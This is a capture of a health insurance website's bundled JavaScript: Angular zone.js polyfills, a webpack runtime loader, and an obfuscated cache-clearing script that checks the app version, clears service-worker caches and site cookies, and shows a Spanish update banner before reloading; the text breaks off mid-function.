l=n.__symbol__("BLACK_LISTED_EVENTS"),f=n.__symbol__("UNPATCHED_EVENTS");e[f]&&(e[l]=e[f]),e[l]&&(n[l]=n[f]=e[l]),c.patchEventPrototype=nt,c.patchEventTarget=Fe,c.isIEOrEdge=ct,c.ObjectDefineProperty=Ce,c.ObjectGetOwnPropertyDescriptor=pe,c.ObjectCreate=Ie,c.ArraySlice=st,c.patchClass=Ne,c.wrapWithCurrentZone=xe,c.filterProperties=rt,c.attachOriginToPatched=de,c._redefineProperty=Object.defineProperty,c.patchCallbacks=_t,c.getGlobalObjects=()=>({globalSources:ze,zoneSymbolEventNames:ce,eventNames:i,isBrowser:Ee,isMix:Ye,isNode:ve,TRUE_STR:fe,FALSE_STR:Te,ZONE_SYMBOL_PREFIX:Se,ADD_EVENT_LISTENER_STR:Ze,REMOVE_EVENT_LISTENER_STR:je})});const h=U("zoneTask");function g(e,n,c,i){let l=null,f=null;c+=i;const E={};function p(I){const w=I.data;return w.args[0]=function(){return I.invoke.apply(this,arguments)},w.handleId=l.apply(e,w.args),I}function m(I){return f.call(e,I.data.handleId)}l=he(e,n+=i,I=>function(w,$){if("function"==typeof $[0]){const L={isPeriodic:"Interval"===i,delay:"Timeout"===i||"Interval"===i?$[1]||0:void 0,args:$},x=$[0];$[0]=function(){try{return x.apply(this,arguments)}finally{L.isPeriodic||("number"==typeof L.handleId?delete E[L.handleId]:L.handleId&&(L.handleId[h]=null))}};const K=$e(n,$[0],L,p,m);if(!K)return K;const G=K.data.handleId;return"number"==typeof G?E[G]=K:G&&(G[h]=K),G&&G.ref&&G.unref&&"function"==typeof G.ref&&"function"==typeof G.unref&&(K.ref=G.ref.bind(G),K.unref=G.unref.bind(G)),"number"==typeof G||G?G:K}return I.apply(e,$)}),f=he(e,c,I=>function(w,$){const L=$[0];let x;"number"==typeof L?x=E[L]:(x=L&&L[h],x||(x=L)),x&&"string"==typeof x.type?"notScheduled"!==x.state&&(x.cancelFn&&x.data.isPeriodic||0===x.runCount)&&("number"==typeof L?delete E[L]:L&&(L[h]=null),x.zone.cancelTask(x)):I.apply(e,$)})}Zone.__load_patch("legacy",e=>{const n=e[Zone.__symbol__("legacyPatch")];n&&n()}),Zone.__load_patch("queueMicrotask",(e,n,c)=>{c.patchMethod(e,"queueMicrotask",i=>function(l,f){n.current.scheduleMicroTask("queueMicrotask",f[0])})}),Zone.__load_patch("timers",e=>{const n="set",c="clear";g(e,n,c,"Timeout"),g(e,n,c,"Interval"),g(e,n,c,"Immediate")}),Zone.__load_patch("requestAnimationFrame",e=>{g(e,"request","cancel","AnimationFrame"),g(e,"mozRequest","mozCancel","AnimationFrame"),g(e,"webkitRequest","webkitCancel","AnimationFrame")}),Zone.__load_patch("blocking",(e,n)=>{const c=["alert","prompt","confirm"];for(let i=0;i<c.length;i++)he(e,c[i],(f,E,p)=>function(m,I){return n.current.run(f,e,I,p)})}),Zone.__load_patch("EventTarget",(e,n,c)=>{(function F(e,n){n.patchEventPrototype(e,n)})(e,c),function se(e,n){if(Zone[n.symbol("patchEventTarget")])return;const{eventNames:c,zoneSymbolEventNames:i,TRUE_STR:l,FALSE_STR:f,ZONE_SYMBOL_PREFIX:E}=n.getGlobalObjects();for(let m=0;m<c.length;m++){const I=c[m],L=E+(I+f),x=E+(I+l);i[I]={},i[I][f]=L,i[I][l]=x}const p=e.EventTarget;p&&p.prototype&&n.patchEventTarget(e,n,[p&&p.prototype])}(e,c);const i=e.XMLHttpRequestEventTarget;i&&i.prototype&&c.patchEventTarget(e,c,[i.prototype])}),Zone.__load_patch("MutationObserver",(e,n,c)=>{Ne("MutationObserver"),Ne("WebKitMutationObserver")}),Zone.__load_patch("IntersectionObserver",(e,n,c)=>{Ne("IntersectionObserver")}),Zone.__load_patch("FileReader",(e,n,c)=>{Ne("FileReader")}),Zone.__load_patch("on_property",(e,n,c)=>{!function u(e,n){if(ve&&!Ye||Zone[e.symbol("patchEvents")])return;const c=n.__Zone_ignore_on_properties;let i=[];if(Ee){const l=window;i=i.concat(["Document","SVGElement","Element","HTMLElement","HTMLBodyElement","HTMLMediaElement","HTMLFrameSetElement","HTMLFrameElement","HTMLIFrameElement","HTMLMarqueeElement","Worker"]);const f=function ht(){try{const e=ke.navigator.userAgent;if(-1!==e.indexOf("MSIE ")||-1!==e.indexOf("Trident/"))return!0}catch{}return!1}()?[{target:l,ignoreProperties:["error"]}]:[];r(l,s(l),c&&c.concat(f),De(l))}i=i.concat(["XMLHttpRequest","XMLHttpRequestEventTarget","IDBIndex","IDBRequest","IDBOpenDBRequest","IDBDatabase","IDBTransaction","IDBCursor","WebSocket"]);for(let l=0;l<i.length;l++){const f=n[i[l]];f&&f.prototype&&r(f.prototype,s(f.prototype),c)}}(c,e)}),Zone.__load_patch("customElements",(e,n,c)=>{!function S(e,n){const{isBrowser:c,isMix:i}=n.getGlobalObjects();(c||i)&&e.customElements&&"customElements"in e&&n.patchCallbacks(n,e.customElements,"customElements","define",["connectedCallback","disconnectedCallback","adoptedCallback","attributeChangedCallback"])}(e,c)}),Zone.__load_patch("XHR",(e,n)=>{!function m(I){const w=I.XMLHttpRequest;if(!w)return;const $=w.prototype;let x=$[ye],K=$[qe];if(!x){const y=I.XMLHttpRequestEventTarget;if(y){const H=y.prototype;x=H[ye],K=H[qe]}}const G="readystatechange",ie="scheduled";function ee(y){const H=y.data,C=H.target;C[f]=!1,C[p]=!1;const ae=C[l];x||(x=C[ye],K=C[qe]),ae&&K.call(C,G,ae);const ge=C[l]=()=>{if(C.readyState===C.DONE)if(!H.aborted&&C[f]&&y.state===ie){const J=C[n.__symbol__("loadfalse")];if(0!==C.status&&J&&J.length>0){const _e=y.invoke;y.invoke=function(){const le=C[n.__symbol__("loadfalse")];for(let Q=0;Q<le.length;Q++)le[Q]===y&&le.splice(Q,1);!H.aborted&&y.state===ie&&_e.call(y)},J.push(y)}else y.invoke()}else!H.aborted&&!1===C[f]&&(C[p]=!0)};return x.call(C,G,ge),C[c]||(C[c]=y),P.apply(C,H.args),C[f]=!0,y}function D(){}function k(y){const H=y.data;return H.aborted=!0,W.apply(H.target,H.args)}const oe=he($,"open",()=>function(y,H){return y[i]=0==H[2],y[E]=H[1],oe.apply(y,H)}),te=U("fetchTaskAborting"),V=U("fetchTaskScheduling"),P=he($,"send",()=>function(y,H){if(!0===n.current[V]||y[i])return P.apply(y,H);{const C={target:y,url:y[E],isPeriodic:!1,args:H,aborted:!1},ae=$e("XMLHttpRequest.send",D,C,ee,k);y&&!0===y[p]&&!C.aborted&&ae.state===ie&&ae.invoke()}}),W=he($,"abort",()=>function(y,H){const C=function L(y){return y[c]}(y);if(C&&"string"==typeof C.type){if(null==C.cancelFn||C.data&&C.data.aborted)return;C.zone.cancelTask(C)}else if(!0===n.current[te])return W.apply(y,H)})}(e);const c=U("xhrTask"),i=U("xhrSync"),l=U("xhrListener"),f=U("xhrScheduled"),E=U("xhrURL"),p=U("xhrErrorBeforeScheduled")}),Zone.__load_patch("geolocation",e=>{e.navigator&&e.navigator.geolocation&&function Xe(e,n){const c=e.constructor.name;for(let i=0;i<n.length;i++){const l=n[i],f=e[l];if(f){if(!He(pe(e,l)))continue;e[l]=(p=>{const m=function(){return p.apply(this,Le(arguments,c+"."+l))};return de(m,p),m})(f)}}}(e.navigator.geolocation,["getCurrentPosition","watchPosition"])}),Zone.__load_patch("PromiseRejectionEvent",(e,n)=>{function c(i){return function(l){tt(e,i).forEach(E=>{const p=e.PromiseRejectionEvent;if(p){const m=new p(i,{promise:l.promise,reason:l.rejection});E.invoke(m)}})}}e.PromiseRejectionEvent&&(n[U("unhandledPromiseRejectionHandler")]=c("unhandledrejection"),n[U("rejectionHandledHandler")]=c("rejectionhandled"))})},42820:(pe,Ce,De)=>{const Ie=":";Error;const Fe=function(r,...s){if(Fe.translate){const h=Fe.translate(r,s);r=h[0],s=h[1]}let u=nt(r[0],r.raw[0]);for(let h=1;h<r.length;h++)u+=s[h-1]+nt(r[h],r.raw[h]);return u},tt=":";function nt(r,s){return s.charAt(0)===tt?r.substring(function Ve(r,s){for(let u=1,h=1;u<r.length;u++,h++)if("\\"===s[h])h++;else if(r[u]===Ie)return u;throw new Error(`Unterminated $localize metadata block in "${s}".`)}(r,s)+1):r}if(globalThis.$localize=Fe,De(39664),window.global=window,void 0===rt)var rt=window;window.process={env:{DEBUG:void 0}}}},pe=>{pe(pe.s=42820)}]);
//# sourceMappingURL=polyfills.7ed2ee6d38e3f3a3.js.map

--- FILE ---
content_type: application/javascript
request_url: https://internationalhealth.com/runtime.e77010f9c3e9daea.js
body_size: -232
content:
(()=>{"use strict";var e,h={},v={};function t(e){var n=v[e];if(void 0!==n)return n.exports;var r=v[e]={id:e,loaded:!1,exports:{}};return h[e].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}t.m=h,e=[],t.O=(n,r,a,d)=>{if(!r){var f=1/0;for(c=0;c<e.length;c++){for(var[r,a,d]=e[c],b=!0,o=0;o<r.length;o++)(!1&d||f>=d)&&Object.keys(t.O).every(u=>t.O[u](r[o]))?r.splice(o--,1):(b=!1,d<f&&(f=d));if(b){e.splice(c--,1);var s=a();void 0!==s&&(n=s)}}return n}d=d||0;for(var c=e.length;c>0&&e[c-1][2]>d;c--)e[c]=e[c-1];e[c]=[r,a,d]},t.F={},t.E=e=>{Object.keys(t.F).map(n=>{t.F[n](e)})},t.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return t.d(n,{a:n}),n},(()=>{var n,e=Object.getPrototypeOf?r=>Object.getPrototypeOf(r):r=>r.__proto__;t.t=function(r,a){if(1&a&&(r=this(r)),8&a||"object"==typeof r&&r&&(4&a&&r.__esModule||16&a&&"function"==typeof r.then))return r;var d=Object.create(null);t.r(d);var c={};n=n||[null,e({}),e([]),e(e)];for(var f=2&a&&r;"object"==typeof f&&!~n.indexOf(f);f=e(f))Object.getOwnPropertyNames(f).forEach(b=>c[b]=()=>r[b]);return c.default=()=>r,t.d(d,c),d}})(),t.d=(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},t.f={},t.e=e=>Promise.all(Object.keys(t.f).reduce((n,r)=>(t.f[r](e,n),n),[])),t.u=e=>(({1102:"xlsx",2076:"common",7133:"pdfmake",7182:"canvg",7823:"qp-jumbotron",8374:"mapbox-gl",8458:"qp-steps"}[e]||e)+"."+{584:"17bbd13b97c8b22c",674:"1ad3d24d8f45afc4",1102:"a8ba993ef8bb17c0",1189:"f0d263ca437243c1",1226:"64a358737d584c79",1234:"bc29bd070db20608",1478:"fe3b1b307435bf0a",1648:"16f5eb910b3d7012",1777:"8194d0d7356114ae",2060:"c15fc6989cbf84d4",2076:"899839df0ca9e1af",2255:"5719347cd7e09a3b",2930:"390e39839fd5db97",3060:"ba4249793833c0b7",3196:"1f407a926528eb60",4090:"f9f506fa94a0d3b1",4152:"00cbdaf95d98c648",4236:"d39833561e0752a7",4654:"9fecddb300f52a12",4699:"015fc1c4e82fa199",4885:"9b333afa8eb0d4fd",5033:"4bb343290450e10f",5880:"9d7957c85d826853",6492:"818b13451acaa977",6561:"ab5e6e61bb78790e",6743:"19b5dfeb8d03161b",6756:"f90ca4711535e9e2",7052:"0b9add9b46025556",7071:"ae03a9a36e9f02f8",7133:"81a8c41184fa83ed",7139:"93fa471025527ada",7182:"240fb934d6aae667",7713:"b6c1389bb6c38999",7823:"607fa0dd31a37a5f",7905:"ec8f8159e736ac3d",8374:"9bc71b53ae593fe3",8405:"74be5b19c212b9ce",8442:"e98768ad33fd1ffb",8458:"0b0b50f443e6328a",8952:"f28dee66a4d3a4a0",9145:"9c136a1f07285401",9393:"e44b8844b88d3e6d",9862:"eec0ebe2b37509a5",9906:"42a32e4fb60553b1"}[e]+".js"),t.miniCssF=e=>{},t.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),t.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),(()=>{var e={},n="frontend-international:";t.l=(r,a,d,c)=>{if(e[r])e[r].push(a);else{var f,b;if(void 0!==d)for(var o=document.getElementsByTagName("script"),s=0;s<o.length;s++){var i=o[s];if(i.getAttribute("src")==r||i.getAttribute("data-webpack")==n+d){f=i;break}}f||(b=!0,(f=document.createElement("script")).type="module",f.charset="utf-8",f.timeout=120,t.nc&&f.setAttribute("nonce",t.nc),f.setAttribute("data-webpack",n+d),f.src=t.tu(r)),e[r]=[a];var p=(g,u)=>{f.onerror=f.onload=null,clearTimeout(l);var y=e[r];if(delete e[r],f.parentNode&&f.parentNode.removeChild(f),y&&y.forEach(m=>m(u)),g)return g(u)},l=setTimeout(p.bind(null,void 0,{type:"timeout",target:f}),12e4);f.onerror=p.bind(null,f.onerror),f.onload=p.bind(null,f.onload),b&&document.head.appendChild(f)}}})(),t.r=e=>{typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;t.tt=()=>(void 0===e&&(e={createScriptURL:n=>n},typeof trustedTypes<"u"&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("angular#bundler",e))),e)})(),t.tu=e=>t.tt().createScriptURL(e),t.p="",(()=>{var e={9121:0};t.f.j=(a,d)=>{var c=t.o(e,a)?e[a]:void 0;if(0!==c)if(c)d.push(c[2]);else if(9121!=a){var f=new Promise((i,p)=>c=e[a]=[i,p]);d.push(c[2]=f);var b=t.p+t.u(a),o=new Error;t.l(b,i=>{if(t.o(e,a)&&(0!==(c=e[a])&&(e[a]=void 0),c)){var p=i&&("load"===i.type?"missing":i.type),l=i&&i.target&&i.target.src;o.message="Loading chunk "+a+" failed.\n("+p+": "+l+")",o.name="ChunkLoadError",o.type=p,o.request=l,c[1](o)}},"chunk-"+a,a)}else e[a]=0},t.F.j=a=>{if((!t.o(e,a)||void 0===e[a])&&9121!=a){e[a]=null;var d=document.createElement("link");t.nc&&d.setAttribute("nonce",t.nc),d.rel="prefetch",d.as="script",d.href=t.p+t.u(a),document.head.appendChild(d)}},t.O.j=a=>0===e[a];var n=(a,d)=>{var o,s,[c,f,b]=d,i=0;if(c.some(l=>0!==e[l])){for(o in f)t.o(f,o)&&(t.m[o]=f[o]);if(b)var p=b(t)}for(a&&a(d);i<c.length;i++)t.o(e,s=c[i])&&e[s]&&e[s][0](),e[s]=0;return t.O(p)},r=self.webpackChunkfrontend_international=self.webpackChunkfrontend_international||[];r.forEach(n.bind(null,0)),r.push=n.bind(null,r.push.bind(r))})(),(()=>{var e={4152:[7823,8458]};t.f.prefetch=(n,r)=>Promise.all(r).then(()=>{var a=e[n];Array.isArray(a)&&a.map(t.E)})})()})();
//# sourceMappingURL=runtime.e77010f9c3e9daea.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.internationalhealth.com/js/clear-cache.min.js
body_size: 18223
content:
"use strict";
const _0x2662f2 = _0x585b;
(function (_0x2fb477, _0x522db9) {
  const _0x218ea3 = _0x585b,
    _0x1bf60c = _0x2fb477();
  while (!![]) {
    try {
      const _0x510d44 =
        (parseInt(_0x218ea3(0x1f7)) / 0x1) *
          (parseInt(_0x218ea3(0x1e1)) / 0x2) +
        parseInt(_0x218ea3(0x201)) / 0x3 +
        parseInt(_0x218ea3(0x1c4)) / 0x4 +
        (parseInt(_0x218ea3(0x1f0)) / 0x5) *
          (-parseInt(_0x218ea3(0x1c8)) / 0x6) +
        (-parseInt(_0x218ea3(0x1be)) / 0x7) *
          (parseInt(_0x218ea3(0x1fc)) / 0x8) +
        -parseInt(_0x218ea3(0x1a0)) / 0x9 +
        parseInt(_0x218ea3(0x1dd)) / 0xa;
      if (_0x510d44 === _0x522db9) break;
      else _0x1bf60c["push"](_0x1bf60c["shift"]());
    } catch (_0x25d981) {
      _0x1bf60c["push"](_0x1bf60c["shift"]());
    }
  }
})(_0xb7b7, 0x72cc2);
function _0xb7b7() {
  const _0x4fb786 = [
    "protocol",
    "6101450AmEBTB",
    "filter",
    "catch",
    "location",
    "86zuZJxZ",
    "replace",
    "setAttribute",
    "map",
    "then",
    "meta",
    "length",
    "=;\x20expires=Thu,\x2001-Jan-1970\x2000:00:01\x20GMT;\x20domain=",
    "abs",
    "toString",
    "getAttribute",
    "all",
    "toUpperCase",
    "/api/qp-version?_q=",
    "caches",
    "828525qxVoVl",
    "log",
    ";\x20expires=",
    "onload",
    "getElementById",
    "getItem",
    "script",
    "6791kiyBDG",
    "?qpRL=",
    "name",
    "ERROR\x20Limpiando\x20cache\x20",
    "statusText",
    "1688GAmfBb",
    "json",
    "random",
    "indexOf",
    "localhost",
    "2349660XQAhCD",
    "getRandomValues",
    "match",
    "appendChild",
    "qpversion-msg",
    "parent",
    "6911172whXkax",
    "ERROR\x20keepAliveCall",
    "prepend",
    "join",
    "pathname",
    "pushState",
    "cors",
    "application/json",
    "Limpiando\x20cache\x20de\x20SW:\x20",
    "==================",
    "_qpIsi",
    "shift",
    "ERROR\x20No\x20se\x20pudo\x20limpiar\x20cache\x20de\x20SW:\x20",
    "createElement",
    "reverse",
    "removeEventListener",
    "src",
    "trim",
    "api.",
    "_qpSessionDate",
    "ERROR\x20No\x20se\x20pudieron\x20borrar\x20las\x20cookies:\x20",
    "getTime",
    "error",
    "status",
    "qpSwReloadSTA",
    "body",
    "keys",
    "hostname",
    "top",
    "qp-version",
    "5369GuoXlP",
    "none",
    "&qpRL=",
    "/api/keepalive",
    "content",
    "addEventListener",
    "2172408JTscxU",
    "qpRL=",
    "DOMContentLoaded",
    "click",
    "30iyrosm",
    "setItem",
    "connect.sid",
    "Fetch\x20version:\x20",
    "Debe\x20actualizar\x20la\x20version!",
    "Recargando\x20aplicación...",
    "Calling\x20triggerReload",
    "pop",
    "no-cache",
    "cookie",
    "display",
    "charAt",
    "\x0a\x20\x20\x20\x20\x20\x20<button\x20id=\x22qpv-close-btn\x22\x20type=\x22button\x22>&#x2715;</button>\x0a\x20\x20\x20\x20\x20\x20<span\x20class=\x22h2\x22>¡Vamos\x20a\x20actualizar\x20tu\x20versión!</span>\x0a\x20\x20\x20\x20\x20\x20<p>Queremos\x20que\x20tengas\x20la\x20mejor\x20experiencia\x20en\x20nuestro\x20sitio,\x20así\x20que\x20vamos\x20a\x20recargar\x20la\x20página\x20para\x20que\x20tengas\x20la\x20última\x20versión\x20con\x20todas\x20las\x20mejoras\x20que\x20incluye.</p>\x0a\x20\x20\x20\x20\x20\x20<p\x20class=\x22center\x22>¡Gracias\x20por\x20tu\x20paciencia\x20😊​!</p>\x0a\x20\x20\x20\x20\x20\x20<button\x20id=\x22qpv-upd-btn\x22\x20type=\x22button\x22>Actualizar</button>\x0a\x20\x20\x20\x20",
    "slice",
    "split",
    "attachEvent",
    "self",
    "substr",
    "SW\x20cache\x20cleared:\x20",
    "//browser-update.org/update.min.js",
  ];
  _0xb7b7 = function () {
    return _0x4fb786;
  };
  return _0xb7b7();
}
function _0x585b(_0x34965f, _0x2f9ee3) {
  const _0xb7b76 = _0xb7b7();
  return (
    (_0x585b = function (_0x585b16, _0x228e25) {
      _0x585b16 = _0x585b16 - 0x1a0;
      let _0x42ef8a = _0xb7b76[_0x585b16];
      return _0x42ef8a;
    }),
    _0x585b(_0x34965f, _0x2f9ee3)
  );
}
console[_0x2662f2(0x1f1)]("-->\x20clear-cache.js"),
  console["log"](_0x2662f2(0x1a9)),
  (async function () {
    const _0x34770d = _0x2662f2,
      _0x4cacd9 = document[_0x34770d(0x1e0)],
      _0x4aca8e = !![],
      _0x329c49 = 0x1,
      _0x13ba91 = _0x34770d(0x1b2);
    function _0x3b24d4(_0x1bc3ac, _0x13d839 = undefined) {
      const _0x2bc0be = _0x34770d,
        _0xc2cf86 = _0x1bc3ac["hostname"]
          [_0x2bc0be(0x1d6)](".")
          [_0x2bc0be(0x1e4)]((_0x12f152) => _0x12f152["toLowerCase"]()),
        _0xe63442 = _0xc2cf86[_0x2bc0be(0x1d5)](-0x2)[_0x2bc0be(0x1a3)]("."),
        _0x23e08a = _0x1bc3ac["port"] ? ":" + _0x1bc3ac["port"] : "",
        _0x5910c4 =
          _0x13d839 === undefined
            ? _0xc2cf86[0x0][_0x2bc0be(0x1e2)](/\s+/g, "") ===
                _0x2bc0be(0x200) ||
              _0x1bc3ac[_0x2bc0be(0x1bb)][_0x2bc0be(0x203)](
                /(staging-[\w]+)\.(mybluemix.net).*/
              )
            : _0x13d839,
        _0x5c5ce9 = !_0x5910c4
          ? _0x1bc3ac[_0x2bc0be(0x1dc)] +
            "//" +
            _0x13ba91 +
            _0xe63442 +
            _0x23e08a
          : _0x1bc3ac["protocol"] +
            "//" +
            _0xc2cf86[_0x2bc0be(0x1a3)](".") +
            _0x23e08a;
      return [_0x5c5ce9, _0x5910c4];
    }
    let [_0x139ddb, _0x1ae449] = _0x3b24d4(_0x4cacd9);
    console[_0x34770d(0x1f1)](
      "[clear-cache.js]\x20buildBaseUrl:\x20",
      _0x139ddb,
      _0x1ae449
    );
    let _0x34404e;
    function _0x715740() {
      const _0x39a28d = _0x34770d,
        _0x5a68d4 =
          window === window[_0x39a28d(0x206)] || window["opener"] ? ![] : !![],
        _0x5cffe2 = window[_0x39a28d(0x1d8)] !== window[_0x39a28d(0x1bc)];
      return _0x5a68d4 && _0x5cffe2;
    }
    const _0xd741a9 = _0x715740();
    function _0x4af61f(_0x2317e4) {
      return /^[0-9a-fA-F]{8}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{4}-[0-9a-fA-F]{12}$/[
        "test"
      ](_0x2317e4);
    }
    function _0x53408b(_0x1017a3) {
      const _0x88e3dd = _0x34770d,
        _0x36b7a9 = document["getElementsByTagName"](_0x88e3dd(0x1e6));
      for (
        let _0x12a4a6 = 0x0;
        _0x12a4a6 < _0x36b7a9[_0x88e3dd(0x1e7)];
        _0x12a4a6++
      ) {
        if (
          _0x36b7a9[_0x12a4a6]["getAttribute"](_0x88e3dd(0x1f9)) === _0x1017a3
        )
          return _0x36b7a9[_0x12a4a6][_0x88e3dd(0x1eb)](_0x88e3dd(0x1c2));
      }
      return "";
    }
    function _0x40f150(_0x36e57c) {
      const _0x293a41 = _0x34770d,
        _0x5e89be = _0x36e57c["split"]("")[_0x293a41(0x1ae)]()["join"]("");
      _0x36e57c = btoa(_0x5e89be);
      const _0x77f717 = [
        _0x36e57c[_0x293a41(0x1d3)](0x0),
        Math["random"]()
          ["toString"](0x24)
          [_0x293a41(0x1d9)](0x2, 0x2)
          [_0x293a41(0x1ed)](),
        ..._0x36e57c[_0x293a41(0x1d9)](0x1, _0x36e57c[_0x293a41(0x1e7)] - 0x2),
        Math[_0x293a41(0x1fe)]()
          ["toString"](0x24)
          ["substr"](0x2, 0x1)
          ["toUpperCase"](),
        _0x36e57c[_0x293a41(0x1d9)](-0x1),
      ];
      return _0x77f717[_0x293a41(0x1a3)]("");
    }
    function _0x49191b() {
      const _0x288f61 = _0x34770d,
        _0x36a0e9 = {
          method: "GET",
          mode: _0x288f61(0x1a6),
          cache: _0x288f61(0x1d0),
          headers: {
            "Content-Type": _0x288f61(0x1a7),
            Accept: _0x288f61(0x1a7),
            Origin: _0x139ddb,
          },
        };
      return fetch(_0x139ddb + _0x288f61(0x1c1), _0x36a0e9)
        [_0x288f61(0x1e5)]((_0x21d69a) => {
          return _0x21d69a;
        })
        [_0x288f61(0x1e5)]((_0x170780) => {
          const _0x17e3a9 = _0x288f61;
          return {
            status: _0x170780[_0x17e3a9(0x1b7)],
            statusText: _0x170780[_0x17e3a9(0x1fb)],
          };
        })
        [_0x288f61(0x1df)]((_0x19670d) => {
          const _0x4fb266 = _0x288f61;
          return (
            console["error"](_0x4fb266(0x1a1), _0x19670d),
            { keepAlive: "ERROR\x20" + _0x19670d }
          );
        });
    }
    async function _0xd34384(_0x3186f4) {
      const _0x237ef8 = _0x34770d;
      let _0x2817be = ![];
      const _0x1fb6c7 = _0x139ddb,
        _0x4b4959 = {
          method: "GET",
          mode: _0x237ef8(0x1a6),
          cache: "no-cache",
          headers: {
            "Content-Type": _0x237ef8(0x1a7),
            Accept: _0x237ef8(0x1a7),
            Origin: _0x139ddb,
          },
        },
        _0x282193 = _0x53408b(_0x237ef8(0x1bd)),
        _0x267509 = await fetch(
          _0x1fb6c7 + _0x237ef8(0x1ee) + _0x3186f4,
          _0x4b4959
        )
          [_0x237ef8(0x1e5)]((_0x285e19) => _0x285e19[_0x237ef8(0x1fd)]())
          [_0x237ef8(0x1df)]((_0x11278b) => ({ "qp-version": _0x11278b }));
      return (
        (_0x34404e = _0x267509),
        console[_0x237ef8(0x1f1)]("Meta\x20version:\x20", _0x282193),
        console[_0x237ef8(0x1f1)](_0x237ef8(0x1cb), _0x34404e),
        _0x34404e["cn"]
          ? _0x282193["trim"]() ===
            _0x34404e[_0x237ef8(0x1bd)][_0x237ef8(0x1b1)]()
          : ![]
      );
    }
    function _0x49d18a() {
      const _0x4cd619 = _0x34770d;
      return window[_0x4cd619(0x1ef)]
        [_0x4cd619(0x1ba)]()
        ["then"]((_0x405404) => {
          const _0x3a955c = _0x4cd619;
          return Promise[_0x3a955c(0x1ec)](
            _0x405404[_0x3a955c(0x1de)]((_0x11414f) => {
              return !![];
            })["map"]((_0x142a46) => {
              const _0x37aa52 = _0x3a955c;
              return window[_0x37aa52(0x1ef)]
                ["delete"](_0x142a46)
                [_0x37aa52(0x1e5)](
                  (_0x4faa18) =>
                    console[_0x37aa52(0x1f1)](
                      _0x37aa52(0x1a8),
                      _0x4faa18,
                      _0x142a46
                    ),
                  (_0xeb839f) =>
                    console[_0x37aa52(0x1b6)](
                      _0x37aa52(0x1fa) + _0x142a46,
                      _0xeb839f
                    )
                );
            })
          );
        });
    }
    function _0x224deb(_0x2ea969) {
      const _0x3c0ace = _0x34770d,
        _0x4f12a6 = document["cookie"][_0x3c0ace(0x1d6)](";\x20");
      for (
        let _0x5b3956 = 0x0;
        _0x5b3956 < _0x4f12a6[_0x3c0ace(0x1e7)];
        _0x5b3956++
      ) {
        let _0x29eeca =
          window[_0x3c0ace(0x1e0)]["hostname"][_0x3c0ace(0x1d6)](".");
        while (_0x29eeca["length"] > 0x0) {
          const _0x32852a =
            encodeURIComponent(
              _0x4f12a6[_0x5b3956][_0x3c0ace(0x1d6)](";")[0x0][
                _0x3c0ace(0x1d6)
              ]("=")[0x0]
            ) +
            _0x3c0ace(0x1e8) +
            _0x29eeca[_0x3c0ace(0x1a3)](".") +
            "\x20;path=";
          let _0x26118c = location[_0x3c0ace(0x1a4)]["split"]("/");
          document["cookie"] = _0x32852a + "/";
          while (_0x26118c[_0x3c0ace(0x1e7)] > 0x0) {
            if (
              (_0x32852a[_0x3c0ace(0x1ff)](".") !== -0x1 &&
                _0x32852a[_0x3c0ace(0x1ff)](_0x2ea969) === -0x1) ||
              _0x4af61f(_0x32852a[_0x3c0ace(0x1d6)](_0x3c0ace(0x1f2))[0x0]) ||
              _0x32852a["indexOf"](_0x3c0ace(0x1ca)) !== -0x1
            )
              document[_0x3c0ace(0x1d1)] =
                _0x32852a + _0x26118c[_0x3c0ace(0x1a3)]("/");
            else
              !_0x2ea969 &&
                (_0x32852a[_0x3c0ace(0x1ff)](".") !== -0x1 ||
                  _0x4af61f(
                    _0x32852a[_0x3c0ace(0x1d6)](_0x3c0ace(0x1f2))[0x0]
                  ) ||
                  _0x32852a["indexOf"]("connect.sid") !== -0x1) &&
                (document[_0x3c0ace(0x1d1)] =
                  _0x32852a + _0x26118c[_0x3c0ace(0x1a3)]("/"));
            _0x26118c[_0x3c0ace(0x1cf)]();
          }
          _0x29eeca[_0x3c0ace(0x1ab)]();
        }
      }
    }
    function _0x163474() {
      const _0x12b3d9 = _0x34770d,
        _0x5f1beb = "" + _0x4cacd9["href"][_0x12b3d9(0x1d6)]("?")[0x0];
      document["getElementById"]("qpv-upd-btn")?.[_0x12b3d9(0x1af)](
        "click",
        _0x3b52c1
      ),
        document["getElementById"]("qpv-close-btn")?.[_0x12b3d9(0x1af)](
          "click",
          _0x27d126
        );
      if ("undefined" !== typeof history[_0x12b3d9(0x1a5)]) {
      } else {
      }
    }
    function _0x27d126() {
      const _0x2aa479 = _0x34770d;
      (document[_0x2aa479(0x1f4)](_0x2aa479(0x205))["style"][_0x2aa479(0x1d2)] =
        _0x2aa479(0x1bf)),
        _0x163474();
    }
    function _0x74a71(_0x4a8600, _0x5a3f74, _0x9ecad7) {
      const _0x3d3c05 = _0x34770d,
        _0x830391 = Math[_0x3d3c05(0x1e9)](_0x9ecad7 - _0x5a3f74) / 0x36ee80;
      _0x830391 >= _0x4a8600 &&
        !_0x1ae449 &&
        !_0xd741a9 &&
        _0x4cacd9["reload"]();
    }
    function _0x5b1678(_0x2a34f1, _0x84bd06) {
      const _0x25d7ae = _0x34770d;
      let _0x172729 = _0x2a34f1;
      const _0x339791 =
          _0x2a34f1[_0x25d7ae(0x1ff)]("&") === -0x1 &&
          _0x2a34f1["indexOf"]("?") === -0x1,
        _0x236ca2 = _0x2a34f1[_0x25d7ae(0x1ff)]("&") !== -0x1;
      return (
        _0x2a34f1["indexOf"](_0x25d7ae(0x1c5)) === -0x1 &&
          (_0x339791
            ? (_0x172729 = _0x2a34f1 + _0x25d7ae(0x1f8) + _0x84bd06)
            : _0x236ca2
            ? (_0x172729 = _0x2a34f1 + _0x25d7ae(0x1c0) + _0x84bd06)
